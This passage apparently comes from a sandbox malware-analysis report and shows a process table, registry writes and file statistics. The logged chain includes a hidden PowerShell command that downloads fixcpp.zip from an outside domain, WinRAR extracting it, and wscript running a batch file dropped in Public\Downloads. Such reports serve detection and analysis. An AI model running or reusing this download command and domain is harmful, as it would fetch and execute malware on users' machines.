


| 3564 | "C:\Program Files\WinRAR\WinRAR.exe" x -iext -ow -ver -- "C:\Users\admin\AppData\Local\Temp\fixcpp.zip" C:\Users\admin\AppData\Local\Temp\fixcpp\ | C:\Program Files\WinRAR\WinRAR.exe | explorer.exe | ||||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 4076 | powershell -WindowStyle Hidden -Command "Invoke-WebRequest -Uri 'https://suatuoivinamilk.com/fixcpp.zip' -OutFile 'C:\Users\admin\AppData\Local\Temp\fixcpp.zip'" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4264 | C:\WINDOWS\system32\WerFault.exe -u -p 6084 -s 732 | C:\Windows\System32\WerFault.exe | fixcpp.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Problem Reporting Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4308 | "C:\Windows\System32\cmd.exe" /c "C:\Users\Public\Downloads\NetFramework\xplorer.bat" | C:\Windows\System32\cmd.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 3221226505 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
25 627
Read events
25 489
Write events
115
Delete events
23
Modification events





| (PID) Process: | (6524) notepad.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\BagMRU |
| Operation: | write | Name: | NodeSlots |
Value: 02020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202 | |||
| (PID) Process: | (6524) notepad.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\BagMRU |
| Operation: | write | Name: | MRUListEx |
Value: 040000000E0000000300000000000000100000000F0000000C0000000D0000000B000000050000000A000000090000000800000001000000070000000600000002000000FFFFFFFF | |||
| (PID) Process: | (6524) notepad.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer |
| Operation: | write | Name: | GlobalAssocChangedCounter |
Value: 105 | |||
| (PID) Process: | (6524) notepad.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\BagMRU\4 |
| Operation: | write | Name: | MRUListEx |
Value: 040000000000000005000000020000000100000003000000FFFFFFFF | |||

| (PID) Process: | (6524) notepad.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\Bags\119\Shell |
| Operation: | write | Name: | SniffedFolderType |
Value: Documents | |||
| (PID) Process: | (6524) notepad.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\BagMRU |
| Operation: | write | Name: | MRUListEx |
Value: 0E000000040000000300000000000000100000000F0000000C0000000D0000000B000000050000000A000000090000000800000001000000070000000600000002000000FFFFFFFF | |||
| (PID) Process: | (6524) notepad.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\Bags\119\ComDlg\{7D49D726-3C21-4F05-99AA-FDC2C9474656} |
| Operation: | write | Name: | Mode |
Value: 4 | |||
| (PID) Process: | (6524) notepad.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\Bags\119\ComDlg\{7D49D726-3C21-4F05-99AA-FDC2C9474656} |
| Operation: | write | Name: | LogicalViewMode |
Value: 1 | |||
| (PID) Process: | (6524) notepad.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\Bags\119\ComDlg\{7D49D726-3C21-4F05-99AA-FDC2C9474656} |
| Operation: | write | Name: | FFlags |
Value: | |||
| (PID) Process: | (6524) notepad.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\Bags\119\ComDlg\{7D49D726-3C21-4F05-99AA-FDC2C9474656} |
| Operation: | write | Name: | IconSize |
Value: 16 | |||
Executable files
310
Suspicious files
599
Text files
2 711
Unknown types
2

